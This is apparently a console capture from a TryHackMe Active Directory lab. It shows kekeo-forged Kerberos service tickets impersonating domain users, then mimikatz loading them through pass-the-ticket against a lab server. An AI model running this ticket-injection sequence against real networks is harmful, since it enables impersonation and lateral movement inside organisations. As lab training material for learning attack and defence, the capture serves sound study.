 Directory of C:\Tools\kekeo\x64
09/06/2022  12:00 PM    <DIR>          .
09/06/2022  12:00 PM    <DIR>          ..
12/14/2021  11:54 AM           634,768 kekeo.exe
09/01/2022  11:18 AM             1,611 TGS_t1_jay.wilson@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
09/01/2022  11:24 AM             1,328 TGS_t1_jay.wilson@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi
09/01/2022  11:24 AM             1,621 TGS_t1_jay.wilson@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
09/06/2022  11:59 AM             1,621 TGS_t1_pamela.dunn@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
09/06/2022  12:00 PM             1,338 TGS_t1_pamela.dunn@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi
09/06/2022  12:00 PM             1,631 TGS_t1_pamela.dunn@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
09/06/2022  11:53 AM             1,322 TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
               8 File(s)        645,240 bytes
               2 Dir(s)  50,178,994,176 bytes free
C:\Tools\kekeo\x64>C:\tools\mimikatz_trunk\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt TGS_t1_pamela.dunn@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
* File: 'TGS_t1_pamela.dunn@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK
mimikatz # kerberos::ptt TGS_t1_pamela.dunn@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
* File: 'TGS_t1_pamela.dunn@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK
mimikatz #